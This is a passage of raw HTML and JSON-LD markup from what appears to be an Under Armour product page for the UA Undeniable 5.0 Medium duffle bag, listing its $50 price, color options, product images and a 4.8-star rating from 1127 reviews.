      "image": "https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 50,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Accessories > Backpacks & Bags",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1768933263393" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;backpacks_and_bags&quot;,&quot;ua_undeniable_5.0_medium_duffle_bag&quot;,&quot;1369223.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1369223_color%3D600&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Undeniable 5.0 Medium</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39eklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39eklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39eklubsnpfivddiuqivb_"><span id="_R_39eklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Accessories",
      "item": "https://www.underarmour.com/en-us/c/accessories/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Backpacks & Bags",
      "item": "https://www.underarmour.com/en-us/c/accessories/bags/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/accessories/">Accessories</a></li><li><a href="/en-us/c/accessories/bags/">Backpacks &amp; Bags</a></li></ol></nav><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="true" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small " id="product-badge"><span>New Colors</span></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Undeniable 5.0 Medium<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Duffle Bag</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmeklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.8</span><span>(<!-- -->1127<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmeklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:87.40017746228926%" aria-valuenow="87.40017746228926"></div></div><div><div>985</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:9.671694764862467%" aria-valuenow="9.671694764862467"></div></div><div><div>109</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.774622892635315%" aria-valuenow="1.774622892635315"></div></div><div><div>20</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.5323868677905945%" aria-valuenow="0.5323868677905945"></div></div><div><div>6</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.6211180124223602%" aria-valuenow="0.6211180124223602"></div></div><div><div>7</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 1127 Reviews</button></div></div></div></div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="8"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SHPKT_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SDPKT_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="6"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-600_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="7"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Undeniable 5.0 Medium" title="UA Undeniable 5.0 Medium" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_STORM_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Red / Metallic Silver - 600<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcueklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="true" name="colors" value="001"/><label for="_R_mbcueklubsnpfivddiuqivb_-001"><span id="_R_mbcueklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / Metallic Silver - 001</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / Metallic Silver - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Pitch Gray Medium Heather - 012" data-testid="color-swatch"><input id="_R_16bcueklubsnpfivddiuqivb_-012" class="visually-hidden" type="radio" aria-labelledby="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-012" data-display-images="true" data-orderable="true" name="colors" value="012"/><label for="_R_16bcueklubsnpfivddiuqivb_-012"><span id="_R_16bcueklubsnpfivddiuqivb_-color-swatch-label-012" class="visually-hidden" aria-hidden="true">Pitch Gray Medium Heather / Black - 012</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Pitch Gray Medium Heather / Black - 012" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Khaki Base - 290" data-testid="color-swatch"><input id="_R_1mbcueklubsnpfivddiuqivb_-290" class="visually-hidden" type="radio" aria-labelledby="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-290" data-display-images="true" data-orderable="true" name="colors" value="290"/><label for="_R_1mbcueklubsnpfivddiuqivb_-290"><span id="_R_1mbcueklubsnpfivddiuqivb_-color-swatch-label-290" class="visually-hidden" aria-hidden="true">Khaki Base / City Khaki - 290</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Khaki Base / City Khaki - 290" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Red - 600" data-testid="color-swatch"><input id="_R_26bcueklubsnpfivddiuqivb_-600" class="visually-hidden" type="radio" aria-labelledby="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-600" data-display-images="true" data-orderable="true" name="colors" checked="" value="600"/><label for="_R_26bcueklubsnpfivddiuqivb_-600"><span id="_R_26bcueklubsnpfivddiuqivb_-color-swatch-label-600" class="visually-hidden" aria-hidden="true">Red / Metallic Silver - 600</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Red / Metallic Silver - 600" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Posh Pink - 603" data-testid="color-swatch"><input id="_R_2mbcueklubsnpfivddiuqivb_-603" class="visually-hidden" type="radio" aria-labelledby="_R_2mbcueklubsnpfivddiuqivb_-color-swatch-label-603" data-display-images="true" data-orderable="true" name="colors" value="603"/><label for="_R_2mbcueklubsnpfivddiuqivb_-603"><span id="_R_2mbcueklubsnpfivddiuqivb_-color-swatch-label-603" class="visually-hidden" aria-hidden="true">Posh Pink / Bittersweet Pink - 603</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Posh Pink / Bittersweet Pink - 603" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLF_SL?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 